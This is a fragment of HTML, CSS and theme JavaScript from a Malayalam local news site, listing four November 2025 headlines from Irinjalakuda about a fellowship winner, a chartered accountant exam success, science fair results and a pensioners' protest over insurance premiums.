<style>.tdi_165 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_165 .td-image-container{display:none}body .tdi_165 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_165 .td-module-meta-info{padding:0px}.tdi_165 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_165 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_165 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.25)}.tdi_165 .td-post-vid-time{display:block}.tdi_165 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_165 .td-post-category:not(.td-post-extra-category){display:none}.tdi_165 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_165 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_165 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_165 .td-read-more{display:none}.tdi_165 .td-author-date{display:none}.tdi_165 .td-post-author-name{display:none}.tdi_165 .td-post-date,.tdi_165 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_165 .entry-review-stars{display:none}.tdi_165 .td-icon-star,.tdi_165 .td-icon-star-empty,.tdi_165 .td-icon-star-half{font-size:15px}.tdi_165 .td-module-comments{display:none}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_165 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_165 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_165 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_165 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:15px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:10px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_165 .td-block-title a,.tdi_165 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_165 .td-subcat-list a,.tdi_165 .td-subcat-dropdown span,.tdi_165 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_165 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:10px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:14px!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:5px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_165 .td-image-wrap{padding-bottom:110%}.tdi_165 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_165 .td-image-container,.ie11 .tdi_165 .td-image-container{flex:0 0 auto}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-10px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_165 = new tdBlock();
block_tdi_165.id = "tdi_165";
block_tdi_165.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"rgba(255,255,255,0.25)","limit":"4","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-12553","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';
block_tdi_165.td_column_number = "1";
block_tdi_165.block_type = "td_flex_block_1";
block_tdi_165.post_count = "4";
block_tdi_165.found_posts = "13944";
block_tdi_165.header_color = "";
block_tdi_165.ajax_pagination_infinite_stop = "";
block_tdi_165.max_num_pages = "3486";
tdBlocksArray.push(block_tdi_165);
</script><div class="td-block-title-wrap"></div><div id=tdi_165 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_167  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167 .vc_column-inner>.wpb_wrapper,.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_167{width:27%!important}@media (max-width:767px){.tdi_167{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{padding-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-bottom:17px!important}}@media (max-width:767px){.tdi_168{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
